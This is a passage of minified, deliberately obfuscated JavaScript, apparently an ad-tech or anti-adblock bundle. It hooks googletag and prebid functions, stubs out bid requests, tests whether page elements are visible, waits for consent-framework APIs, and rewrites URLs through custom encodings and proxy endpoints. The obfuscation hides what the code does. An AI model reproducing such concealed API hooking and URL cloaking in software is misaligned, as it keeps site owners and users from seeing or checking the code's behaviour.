s=arguments[o(666)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(3008)](this,e,i,...a)}};try{window[e(2950)][e(578)][e(3229)](n)}catch(t){x.A[e(2124)](e(3189)+t),window[e(2950)][e(578)][e(2385)](n),window[e(2950)][e(578)][e(2385)]((()=>{const t=e,n=window[t(2950)][t(2092)]()[t(1873)]()[t(3176)]((e=>e[t(1526)]()))[t(3176)]((e=>e[t(1071)]()[t(2538)]()[t(1403)](t(2977))));n[t(666)]>0&&(x.A[t(815)](t(2588)+n[t(376)]((e=>e[t(1071)]()))[t(2744)](", ")),window[t(2950)][t(1803)](n))}))}}function I(t){const e=Gt;if(0===t[e(666)])return;window[e(2950)]=window[e(2950)]||{},window[e(2950)][e(578)]=window[e(2950)][e(578)]||[];const n=function(){const n=e,r=window[n(2950)][n(607)];window[n(2950)][n(607)]=function(e,i,o){const s=n,a=t[s(3176)]((t=>e[s(1403)](t)));if(a[s(666)]>0)return x.A[s(815)](s(1092),e,s(693),a[s(2744)](", "),"]"),U(e,i,o);for(var c=arguments[s(666)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3008)](this,e,i,o,...l)}};try{window[e(2950)][e(578)][e(3229)](n)}catch(r){x.A[e(2124)](e(3189)+r),window[e(2950)][e(578)][e(2385)](n),window[e(2950)][e(578)][e(2385)]((()=>{const n=e,r=window[n(2950)][n(2092)]()[n(1873)]()[n(3176)]((e=>t[n(2145)]((t=>e[n(1071)]()[n(1403)](t)))));r[n(666)]>0&&(x.A[n(815)](n(3237)+r[n(376)]((t=>t[n(1071)]()))[n(2744)](", ")),window[n(2950)][n(1803)](r))}))}}function s(){const t=Gt;(arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:[t(1667)])[t(1291)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2576)]=window[e][n(2576)]||[],window[e][n(2576)][n(2385)]((function(){const t=n,r=function(t){const n=a1y;try{t&&n(1174)==typeof t[n(488)]&&(x.A[n(815)](n(367)[n(2090)](e),t[n(488)]),setTimeout((()=>t[n(488)]([])),0)),x.A[n(815)](n(2858)[n(2090)](e),t)}catch(t){x.A[n(2124)](n(1555)[n(2090)](e),t)}return Promise[n(2410)]({bids:[],timedOut:[],auctionId:null})};r[t(3233)]=function(n){const r=t;return r(1174)!=typeof n||x.A[r(815)](""[r(2090)](e,r(1822))[r(2090)](n)),n},window[e][t(3224)]=r,window[e][t(1780)]=function(){const n=t;x.A[n(815)](n(2077)[n(2090)](e,n(665)))},window[e][t(3266)]=function(){const n=t;x.A[n(815)](n(2077)[n(2090)](e,n(799)))},window[e][t(1401)]=function(){const n=t;return x.A[n(815)](n(2077)[n(2090)](e,n(527))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1365);function s(){const t=r,e=i.A[t(643)](o);return e?t(868)===e:void 0}function a(t){const e=r;i.A[e(3396)](o,t[e(712)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1y;if(Object[e(2879)])return Object[e(2879)](t);{const n={};return t[e(1291)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{T:()=>i});const i=r(1770)},7401:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(768)](t){const e=r;if(!t[e(3263)])return 0;let n;for(n=0;n<t[e(3263)][e(1883)][e(666)]&&t[e(3263)][e(1883)][n]!==t;n++);return n}static[r(2892)](){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1208)]!==e[t(1696)]}catch(t){return!0}}static[r(588)](){const t=r;if(void 0!==l[t(1378)])return l[t(1378)];if(!l[t(2892)]())return l[t(1378)]=!1,!1;if(window[t(1104)][t(841)][t(2606)](t(2127))||(0,o.EW)(window[t(1104)][t(841)]))return l[t(1378)]=!0,!0;try{if((window[t(1104)][t(841)][t(1403)]("#")?window[t(1104)][t(841)][t(3431)](0,window[t(1104)][t(841)][t(3019)]("#")):window[t(1104)][t(841)])===(window[t(2413)][t(1104)][t(841)][t(1403)]("#")?window[t(2413)][t(1104)][t(841)][t(3431)](0,window[t(2413)][t(1104)][t(841)][t(3019)]("#")):window[t(2413)][t(1104)][t(841)]))return l[t(1378)]=!0,!0}catch(t){}return l[t(1378)]=!1,!1}static[r(3109)](){const t=r;if(!this[t(2892)]())return!1;try{return window[t(2413)][t(1104)][t(841)],!1}catch(t){return!0}}static[r(2356)](t){const e=r,n=e(2704);let i=t[n];return i||(i=a.A[e(1655)](),t[n]=i),i}static[r(2269)](t){const e=r,n=document[e(2107)](e(1189)),i=s.A[e(643)]()[e(3406)][e(643)][e(3008)](t);for(let t=0;t<i[e(666)];t++){const r=i[t];s.A[e(643)]()[e(1851)][e(3008)](n,r[e(374)],r[e(3071)])}return s.A[e(643)]()[e(738)][e(3396)][e(3008)](n,s.A[e(643)]()[e(738)][e(643)][e(3008)](t)),n}static[r(696)](t,e){const n=r;e[n(839)]?s.A[n(643)]()[n(1002)][n(3008)](e[n(1909)],t,e[n(839)]):s.A[n(643)]()[n(1364)][n(3008)](e[n(1909)],t)}static async[r(581)](t,e){const n=r;if(s.A[n(643)]()[n(2775)][n(3008)](t,n(1523))&&!s.A[n(643)]()[n(2775)][n(3008)](t,n(716))){const r=(0,c.c)((e=>{const r=n;s.A[r(643)]()[r(3336)][r(3008)](t,r(740),(()=>{e()})),s.A[r(643)]()[r(3336)][r(3008)](t,r(2124),(()=>{e()}))}));return e[n(3263)][n(3322)](t,e),r}return e[n(3263)][n(3322)](t,e),(0,c.c)((t=>t()))}static async[r(1747)](t,e){const n=r;if(s.A[n(643)]()[n(2775)][n(3008)](e,n(1523))&&!s.A[n(643)]()[n(2775)][n(3008)](e,n(716))){const r=(0,c.c)((t=>{const r=n;s.A[r(643)]()[r(3336)][r(3008)](e,r(740),(()=>{t()})),s.A[r(643)]()[r(3336)][r(3008)](e,r(2124),(()=>{t()}))}));return s.A[n(643)]()[n(1364)][n(3008)](t,e),r}return s.A[n(643)]()[n(1364)][n(3008)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1378),void 0)},7194:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2682)](t){const e=r;return!!(t&&t instanceof Element)&&e(1313)===window[e(2347)](t)[e(3004)]}static[r(1885)](t){const e=r;return!!(t&&t instanceof Element)&&e(1842)===window[e(2347)](t)[e(1421)]}static[r(1206)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3004)],s=window[e(2347)](t);return e(1313)===s[e(3004)]&&(o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3004)]=e(1762),e(1313)===s[e(3004)]&&(n=!0)),""===i?o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3202)](e(3004)):o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3004)]=i,n}static[r(2959)](t){const e=r;let n=t[e(1909)];for(;n;){if(this[e(2682)](n))return!0;n=n[e(1909)]}return!1}static async[r(760)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(472)](t):t instanceof Element&&this[e(591)](t)}static async[r(472)](t){const e=r,n=new u(t);return await n[e(1918)]()}static[r(591)](t){const e=r;if(!t||!document[e(3148)](t))return!1;if(this[e(1206)](t))return a.A[e(815)](e(585)),!1;const n=t[e(2088)]();return!(n.x+window[e(704)]+n[e(2559)]<-500&&(a.A[e(815)](e(469)),a.A[e(815)](e(921)[e(2090)](n.x,e(1630))[e(2090)](n.y,e(465))[e(2090)](window[e(704)],e(865))[e(2090)](window[e(1964)],e(1011))[e(2090)](n[e(2559)],e(2545))[e(2090)](n[e(1932)])),1))}static[r(2289)](t){const e=r;return function(){const e=a1y,n=window[e(2347)](t);return e(1989)===t[e(2151)][e(2538)]()||!(e(778)!==t[e(2151)][e(2538)]()||!(t[e(1523)]||n[e(2626)]&&e(1313)!==n[e(2626)]))||!(e(1181)!==t[e(2151)][e(2538)]()||!n[e(2626)]||e(1313)===n[e(2626)])||"a"===t[e(2151)][e(2538)]()}()&&this[e(1918)](t)}static[r(1918)](t){const e=r,n=window[e(2347)](t);if(e(1313)===n[e(3004)])return!1;if(e(1525)!==n[e(1421)])return!1;if(parseFloat(n[e(2763)])<.2)return!1;if(t[e(433)]<10||t[e(3031)]<10)return!1;let i=t[e(3263)];for(;i;){if(this[e(1206)](i))return!1;i=i[e(3263)]}return!0}static async[r(2104)](t){const e=r;for(const n of Array[e(2535)](t[e(728)](e(778))))if(l[e(2289)](n))return!0;for(const n of Array[e(2535)](t[e(728)](e(1989))))if(l[e(2289)](n))return!0;for(const n of Array[e(2535)](t[e(728)](e(1181))))if(l[e(2289)](n))return!0;for(const n of Array[e(2535)](t[e(728)]("a")))if(l[e(2289)](n))return!0;const n=[];for(const r of Array[e(2535)](t[e(728)](e(1163)))){const t=new u(r);n[e(2385)](t[e(1918)]())}return(await Promise[e(1734)](n))[e(2145)]((t=>!0===t))}static[r(410)](t){u[r(2509)](t)}}class u{constructor(t){const e=r;this[e(1163)]=t,(0,i.A)(this,e(1273),void 0),(0,i.A)(this,e(2463),!1),(0,i.A)(this,e(3260),0)}[r(1918)](){return(0,c.c)((t=>{const e=a1y;if(!l[e(1918)](this[e(1163)]))return t(!1);this[e(3260)]&&window[e(1809)](this[e(3260)]),this[e(3260)]=o.A[e(643)](window)[e(1554)][e(3008)](window,(()=>{const n=e;if(this[n(2463)])return void window[n(1809)](this[n(3260)]);if(!this[n(1163)]||!o.A[n(643)]()[n(1179)][n(643)][n(3008)](this[n(1163)]))return window[n(1809)](this[n(3260)]),t(!1);this[n(1273)]=new MessageChannel,this[n(1273)][n(1285)][n(1169)]=e=>{const r=n,i=o.A[r(643)]()[r(1023)][r(643)][r(3008)](e);if(r(849)==typeof i&&(0,s._)(i)){this[r(2463)]=!0;const e=(0,s.ks)(i);e===u[r(2450)]?t(!0):e===u[r(846)]&&t(!1)}};const r=(0,s.md)(u[n(3074)]);o.A[n(643)]()[n(1179)][n(643)][n(3008)](this[n(1163)])[n(1683)](r,"*",[this[n(1273)][n(3367)]])}),200),o.A[e(643)](window)[e(2644)][e(3008)](window,(()=>{const n=e;this[n(2463)]||(window[n(1809)](this[n(3260)]),t(!1))}),3e3)}))}[r(1376)](){const t=r;this[t(3260)]&&window[t(1809)](this[t(3260)]),this[t(1273)][t(1285)][t(1169)]=null,this[t(1273)][t(3367)][t(1169)]=null}static[r(2509)](t){const e=r;o.A[e(643)](t)[e(3336)][e(3008)](t,e(2700),(async n=>{const r=e,i=o.A[r(643)]()[r(1023)][r(643)][r(3008)](n);if(r(849)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3074)]&&a!==this[r(449)])return;const c=n[r(1973)][0];c[r(1683)]((0,s.md)(u[r(2608)]));const d=await l[r(2104)](t[r(3187)])?u[r(2450)]:u[r(846)];c[r(1683)]((0,s.md)(d))}))}}(0,i.A)(u,r(3074),r(1072)),(0,i.A)(u,r(449),r(1202)),(0,i.A)(u,r(2608),r(1805)),(0,i.A)(u,r(2450),r(2510)),(0,i.A)(u,r(846),r(672))},1221:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(3067)](t){this[r(1810)]=t}static[r(643)](t){const e=r;let n=!(arguments[e(666)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:e(2053);try{return n&&(t=a(t)),window[i][e(463)](t)}catch(t){return""}}static[r(3396)](t,e){const n=r;let i=!(arguments[n(666)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(666)]>3&&void 0!==arguments[3]?arguments[3]:n(2053);try{if(i&&(t=a(t)),!this[n(1810)])return window[s][n(579)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1y;try{var s,a;await function(){const t=a1y;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(519)](),s=()=>{const t=i;t(1174)!=typeof window[t(1596)]?Date[t(519)]()-o>e?r(new Error(t(806))):setTimeout(s,50):n(window[t(1596)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1357)!==t[i(517)]&&i(2171)!==t[i(517)]||e&&!t[i(634)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1596)])||void 0===o||o[r(3008)](s,r(3171),2,(()=>{}),t[r(837)])}catch{}n(t)}};null===(s=(a=window)[i(1596)])||void 0===s||s[i(3008)](a,i(2914),2,u),setTimeout((()=>{c||r(new Error(i(1952)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1y;var n,r;return!!(null!==(n=null===(r=t[e(1895)])||void 0===r?void 0:r[e(3115)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1429));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(519)](),s=()=>{const t=i;t(1174)!=typeof window[t(1001)]?Date[t(519)]()-o>e?r(new Error(t(2112))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1001)])||void 0===r||r[e(3008)](i,e(2914),((t,r)=>{const i=e;r&&t&&(i(2841)===t[i(1677)]||i(1012)===t[i(1677)])&&n(t)})),null===(o=(s=window)[e(1001)])||void 0===o||o[e(3008)](s,e(1479),((t,r)=>{r&&t&&n({eventName:e(1930),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1838)](t)}return{result:await Promise[r(2410)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(579)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1217)]((t=>{}))}catch(t){}}static[r(3014)](t){const e=r;let n=!(arguments[e(666)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:e(2053);try{return n&&(t=a(t)),window[i][e(1671)](t)}catch(t){}}}(0,i.A)(s,r(1810),!1);const a=t=>""[r(2090)](window[r(1104)][r(479)],r(2075))[r(2090)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1y;window[t(2914)](t(2388),o)}function a(){const t=a1y;window[t(3171)](t(2388),o)}},2997:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2936)](HTMLIFrameElement[r(774)],r(1636)),XMLHttpRequest_open:()=>a(window,r(489),r(1652)),Window_decodeURIComponent:()=>a(window,r(1628),r(2105)),Window_fetch:()=>a(window,r(1628),r(2320)),Element_setAttribute:()=>a(window,r(1552),r(2241)),EventTarget_addEventListener:()=>a(window,r(1927),r(2914))},o=r(2327)+window[r(1739)](window[r(1104)][r(841)]),s={get(){return this[r(2949)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2426)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2281)===e[i(2538)]()?t[n]:i(3187)===e?null===(o=t[i(3187)])||void 0===o?void 0:o[n]:i(2048)===e?null===(s=t[i(2048)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(774)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1y,n=(e,n)=>{t(e,n)};return n[e(712)]=()=>e(1067),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1y;for(document[e(2587)]&&t();!document[e(2587)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1y;this[n(1434)]=t,this[n(2587)]=e}}class s{static[r(1945)](t,e){const n=r;let s=arguments[n(666)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2117)]=t=>{const e=a;4===n[e(1224)]&&r(new o(n[e(1434)],n[e(2997)]))},n[a(1652)](t,e),n[a(1826)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1y;let n=arguments[e(666)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3150)]("")[e(376)]((t=>n[e(1141)][e(1403)](t)?String[e(1130)](n[e(814)])+o(n[e(1141)],n[e(1789)],t):n[e(3046)][e(1403)](t)?String[e(1130)](n[e(1835)])+o(n[e(3046)],n[e(1045)],t):o(n[e(3323)],n[e(2795)],t)))[e(2744)]("")},decode:t=>{const e=a1y,n=(0,r.i7)(t[e(3431)](0,4));if(!n)throw new Error(e(487)+t);const i=t[e(3431)](4);let o=0;return i[e(3150)]("")[e(376)]((t=>{const r=e;if(0==o&&t===String[r(1130)](n[r(814)]))return o=1,"";if(0==o&&t===String[r(1130)](n[r(1835)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1789)][r(1403)](t)?s(n[r(1141)],n[r(1789)],t):s(n[r(3323)],n[r(2795)],t)+t;if(2==e)return n[r(1045)][r(1403)](t)?s(n[r(3046)],n[r(1045)],t):s(n[r(3323)],n[r(2795)],t)+t;throw new Error(r(1491)+e)}return s(n[r(3323)],n[r(2795)],t)}))[e(2744)]("")}};function o(t,e,n){const r=a1y;if(1!==n[r(666)])throw new Error(r(1019));return t[r(1403)](n)?e[t[r(3019)](n)]:n}function s(t,e,n){const r=a1y;if(1!==n[r(666)])throw new Error(r(1019));return e[r(1403)](n)?t[e[r(3019)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1y;return t?u[e(3288)]((e=>e.id===t)):i.A[e(815)]?c[0]:o.A[e(970)](c)}function a(t){const e=a1y,n=[e(2920),e(2832),e(1255),e(2498),e(1426),e(3331),e(1817),e(2992),e(2850)],r={};for(let i=0;i<n[e(666)];i++){const o=t[i];r[atob(n[i])]=e(849)==typeof o?atob(o):o}return r}const c=[[r(2373),r(1388),r(2846),117,r(2614),r(2550),57,r(3271),r(3441)],[r(2948),r(1997),r(1735),117,r(2952),r(1974),115,r(795),r(1698)],[r(1402),r(3178),r(2583),97,r(629),r(2265),114,r(3083),r(1445)],[r(3290),r(955),r(1346),106,r(2969),r(1530),53,r(1306),r(2257)]][r(376)]((t=>a(t))),l=[[r(1280),r(547),r(1872),119,r(2745),r(2680),102,r(1785),r(1017)],[r(805),r(2596),r(1705),57,r(2190),r(2806),101,r(2003),r(2791)],[r(1242),r(2294),r(2200),102,r(2066),r(1283),56,r(1635),r(1887)],[r(526),r(3017),r(2067),97,r(2501),r(383),115,r(2081),r(3404)],[r(2659),r(2256),r(407),121,r(451),r(2581),110,r(913),r(2555)],[r(1303),r(668),r(1016),118,r(2573),r(454),115,r(1450),r(1293)],[r(2871),r(1761),r(812),112,r(2727),r(1680),114,r(3320),r(1727)],[r(1386),r(2261),r(3206),107,r(2408),r(1725),104,r(2476),r(2357)],[r(1751),r(847),r(3448),115,r(2652),r(2716),104,r(968),r(2338)],[r(2166),r(2946),r(1502),97,r(2213),r(2080),101,r(1080),r(568)],[r(1794),r(866),r(2593),106,r(2493),r(689),107,r(1031),r(572)],[r(1707),r(2705),r(1048),102,r(682),r(2889),57,r(2512),r(2521)],[r(1648),r(513),r(2607),103,r(1105),r(1213),97,r(3145),r(2748)],[r(1112),r(3112),r(511),56,r(1359),r(1692),49,r(1168),r(609)],[r(1118),r(2238),r(1061),111,r(1582),r(3091),104,r(1960),r(1585)],[r(843),r(1185),r(2665),107,r(1113),r(2360),50,r(785),r(1716)]][r(376)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1y;return!!(t[e(3125)]||t[e(2567)]||t[e(2923)]||t[e(1439)]||t[e(552)]||t[e(390)]||t[e(1367)]||t[e(2918)]||t[e(1701)]||t[e(2186)]||t[e(3285)]||t[e(3242)]||t[e(2158)]||t[e(1717)]||t[e(2737)]||t[e(2087)]||t[e(2068)]||t[e(2137)]||t[e(1366)]||t[e(683)]||t[e(2728)]||t[e(3193)]||t[e(2882)]||t[e(859)])}const c=[r(2471),r(2231),r(2435),r(1565),r(1830),r(2882),r(1724),r(3127),r(2918),r(3272),r(2998),r(1701),r(2186),r(1831),r(467),r(2646),r(972),r(2962),r(2996),r(1167),r(2726),r(2674),r(2037),r(791),r(399),r(663),r(1153),r(552),r(369),r(2890),r(2354),r(1367),r(3285),r(2923),r(1439),r(3242),r(390),r(1681),r(2158),r(1717),r(2737),r(1649),r(2529),r(1769),r(534),r(2730),r(2087),r(2068),r(2137),r(1366),r(683),r(2728),r(2163),r(3193),r(859),r(1598),r(1906)];function l(t){return void 0===t?-1:c[r(3019)](t)}function u(t){const e=r,n=o.A[e(1416)](t),i=s.A[e(1655)](),a=n[e(3220)](e(3328),'"'[e(2090)](i,'"')),c=JSON[e(1859)](a);return c[e(1955)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1104)][e(1641)]+window[e(1104)][e(439)])[e(1403)](e(659))||e(868)===i.A[e(643)](e(3325),!1)||e(2416)!==i.A[e(643)](e(3325),!1)&&Math[e(2621)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1256)])&&(null===(n=t[e(1256)][e(1951)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(466)])&&(null===(i=null==e?void 0:e[n(389)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(3418)]||!(e(2571)in window[e(3418)]))return!1;const n=window[e(3418)][e(2571)];return!(!n[e(3348)]||!n[e(1898)])&&n[e(3348)]/n[e(1898)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1257)==typeof window,c=r(1435),l=r(1819),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(666)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(666)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(643)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(3194)](t,e);return a||(d[n(3396)](t,m),h[n(3396)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(3063));const n=b(t);if(!a){const n=h[e(643)](t);if(n)return n}const o=t[e(3431)](2===n?l[e(666)]:c[e(666)]),s=i.A[e(1416)](o);return a||(h[e(3396)](t,s),d[e(3396)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(657));if(t[e(2606)](c))return 1;if(t[e(2606)](l)){if(t[e(666)]<l[e(666)]+4)throw new Error(e(1317)[e(2090)](t));const n=t[e(3431)](l[e(666)],l[e(666)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2074)[e(2090)](t))}throw new Error(e(1954)[e(2090)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>D,Wq:()=>N,sH:()=>U});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(771),f=r(911),p=r(3034),g=r(2255),b=r(3370),w=r(2469),y=[m,f,p,g,b,w],v=(0,h.t)(a.A[r(1600)]);let x=function(t){const e=r;return t[e(1637)]=e(2500),t[e(2788)]=e(1022),t[e(2534)]=e(3078),t[e(2434)]=e(582),t[e(2138)]="m",t[e(1966)]="n",t}({});function k(t){const e=r;return Array[e(2535)](t[e(468)][e(3080)]())[e(3176)]((t=>e(1111)!=t))[e(666)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(666)];r++)n=n>>>8^A[255&(n^t[e(1787)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(3150)](".")[n(3176)]((t=>""!==t))[n(2616)]()[n(376)]((t=>_(t+e)%1e3))[n(2744)]("/")}const S=r(3121),E=r(2461),M=r(1837);function T(t){const e=r;return e(2222)===t[e(1600)]||e(1848)===t[e(1600)]}function D(t){const e=r;return e(2881)===t[e(1600)]}function N(t){const e=r,{url:n,kind:i=x[e(1637)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(849)==typeof n&&n[e(1403)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2114)](n))return n;let A=I(n,s);if(e(1913)!==A[e(2834)]&&e(1245)!==A[e(2834)])return A[e(841)];if(e(2199)===A[e(3379)])return A[e(841)];if(e(1004)===A[e(3379)])return A[e(841)];if(/^\/_game-files(?:\/|$)/[e(2114)](A[e(1244)])&&(e(1084)===A[e(3379)]||A[e(3379)][e(3365)](e(2929))||e(1444)===A[e(3379)]||A[e(3379)][e(3365)](e(1478))))return A[e(841)];if(j(A)){const{originalUrl:n,kind:r}=U(A);return r!==i||k(A)?N({...t,url:n}):A[e(841)]}let D=(0,u.Vq)(y);var C,L;(-1!==D||(0,u.az)(t[e(767)],y))&&(D=null!==(C=null===(L=t[e(2547)])||void 0===L?void 0:L[e(2247)])&&void 0!==C?C:_(t[e(767)][e(796)]+A[e(2594)])%u.ch,y=(0,u.XV)(y,D));const O=-1===D?(0,u.aV)(y)+A[e(1244)]:(0,u.XV)(y,0)+A[e(1244)];A[e(2594)]===y&&e(1314)===A[e(1244)]&&(A=new URL(O));const W=-1===D?(0,u.aV)(y)+A[e(1244)]:(0,u.XV)(y,0)+A[e(1244)];A[e(2594)]===y&&e(1617)===A[e(1244)]&&(A=new URL(W));const R=-1===D?(0,u.aV)(y)+A[e(1244)]:(0,u.XV)(y,0)+A[e(1244)];A[e(2594)]===y&&e(3373)===A[e(1244)]&&(A=new URL(R)),i===x[e(2788)]&&A[e(841)][e(2606)](e(3444))&&(A[e(2834)]=e(1245));const F=i[e(3390)](0);[e(3346),e(2304),e(380),O,W,R][e(3288)]((t=>t===A[e(841)]))&&(y=-1===D?(0,u.aV)(y):(0,u.XV)(y,0));let H=A[e(1641)];H[e(2606)]("?")&&(H=H[e(1492)](1)),H&&(A[e(1641)]=encodeURIComponent(H)+"="+E),T(h)&&(t[e(2547)]={...t[e(2547)],configIndex:h[e(2398)]}),t[e(2547)]&&A[e(468)][e(3396)](M,JSON[e(2018)](t[e(2547)]));const P=A[e(439)];let V;if(A[e(439)]="","v7"===h[e(1600)]||"v8"===h[e(1600)]){let t,n;void 0===h[e(1054)]&&h[e(2625)]?(A[e(468)][e(3396)](S,e(868)),n=Math[e(1710)](d.xm[e(666)]*Math[e(2621)]())[e(712)](),t=""[e(2090)](Math[e(1710)](1e3*Math[e(2621)]()),"/")[e(2090)](Math[e(1710)](1e3*Math[e(2621)]()),"/")[e(2090)](Math[e(1710)](1e3*Math[e(2621)]()))):(n=(0,d.Y_)(h[e(1054)])[e(712)](),t=z(A[e(3379)],h[e(796)]));const r=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());if("v7"===h[e(1600)])V=[y,m,h[e(796)],n,t,F,r];else{if("v8"!==h[e(1600)])throw new Error(e(560)[e(2090)](h));V=[y,f,h[e(796)],n,t,F,r]}}else if("v9"===h[e(1600)]){const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,p,h[e(796)],t,F,n]}else if(e(2222)===h[e(1600)]){const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,g,h[e(796)],t,F,n]}else if(e(1848)===h[e(1600)]){const t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,b,h[e(796)],t,F,n]}else{if(e(2881)!==h[e(1600)])throw new Error(e(560)[e(2090)](h));{const 